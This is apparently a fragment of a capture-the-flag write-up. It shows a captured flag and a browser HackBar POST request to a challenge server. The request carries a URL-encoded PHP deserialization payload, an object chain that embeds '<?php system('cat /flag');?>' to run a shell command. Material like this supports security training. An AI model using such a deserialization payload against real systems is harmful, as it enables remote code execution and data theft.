 flag{same_1s_s1mple}
元素 控制台 源代码 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SST
URL
http://39.99.242.16:5566/
enctype
Enable POST application/x-www-form-urlencoded
Body
data=O%3A6%3A%22Gogogo%22%3A1%3A%7Bs%3A7%3A%22brother%22%3BO%3A4%3
A%22Stop%22%3A2%3A%7Bs%3A12%3A%22%00%2A%00real_talk%22%3Bs%3A28%3A%
22%3C%3Fphp+system%28%27cat+%2Fflag%27%29%3B%3F%3E%22%3Bs%3A7%3A%22
%00%2A%00warn%22%3BO%3A6%3A%22Soeasy%22%3A1%3A%7Bs%3A7%3A%22%00%
2A%00type%22%3Ba%3A1%3A%7Bs%3A9%3A%22whoareyou%22%3Ba%3A2%3A%7Bi%3
A0%3BO%3A4%3A%22Evil%22%3A1%3A%7Bs%3A7%3A%22%00%2A%00code%22%3BN%
3B%7Di%3A1%3Bs%3A3%3A%22cmd%22%3B%7D